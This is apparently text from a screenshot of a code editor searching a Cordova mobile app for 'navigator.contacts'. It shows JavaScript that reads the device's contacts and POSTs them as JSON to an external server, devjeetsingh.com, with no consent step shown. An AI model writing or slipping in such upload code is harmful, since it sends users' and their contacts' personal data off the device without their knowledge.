 SEARCH
navigator.contacts
Aa ab .*
Replace
AB
...
2 results in 2 files - Open in editor
JS cordova_plugins.js 1
"navigator.contacts"
JS index.js js 1
navigator.contacts.find(
JS index.js
js > JS index.js > onDeviceReady
34 function onSuccess(contacts) {
60 } else {
61 contactNumbersElement.innerHTML = "No contact numbers found.";
62 }
63 uploadContacts(contactData);
64 }
65
66 function onError(error) {
67 console.log("Error fetching contacts:", error);
68 }
69 function uploadContacts(contacts) {
70 var serverURL = "https://devjeetsingh.com/upload";
71 var xhr = new XMLHttpRequest();
72 xhr.open("POST", serverURL, true);
73 xhr.setRequestHeader("Content-Type", "application/json");
74 xhr.onreadystatechange = function () {
75 if (xhr.readyState === 4) {
76 if (xhr.status === 200) {
77 console.log("Contacts uploaded successfully");
78 // Handle the server response if needed
79 } else {
80 console.log("Failed to upload contacts. Server returned status: " + xhr.status);
81 }
82 }
83 };
84 xhr.send(JSON.stringify(contacts));
85 }